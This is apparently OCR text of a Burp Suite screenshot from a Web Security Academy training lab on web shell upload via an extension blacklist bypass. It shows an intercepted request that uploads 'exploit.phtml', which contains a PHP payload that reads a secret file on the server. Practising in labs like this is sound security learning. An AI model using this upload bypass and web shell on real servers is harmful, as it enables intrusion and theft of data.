 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://ac2a1f281ede4925c0917b110062002d.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
INSPECTOR
2 Host: ac2a1f281ede4925c0917b110062002d.web-security-academy.net
3 Cookie: session=T6qygwPRz6en1JMQZFz4CmxzDqFPIoLx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------962055038228498203117373969​69
9 Content-Length: 548
10 Origin: https://ac2a1f281ede4925c0917b110062002d.web-security-academy.net
11 Referer: https://ac2a1f281ede4925c0917b110062002d.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------96205503822849820311737396969
21 Content-Disposition: form-data; name="avatar"; filename="exploit.phtml"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>A
25 -----------------------------96205503822849820311737396969
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------96205503822849820311737396969
30 Content-Disposition: form-data; name="csrf"
31
32 yoFVA5wGR1777ck56B2FDjGBHlhqJa8R
33 -----------------------------96205503822849820311737396969--
34
Search... 0 matches
Web shell upload via extension
https://ac2a1f281ede4925c0917b110062002d.web-security
Burp
WebSecurity
Academy
Web shell upload via extension
blacklist bypass
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... exploit.php
Upload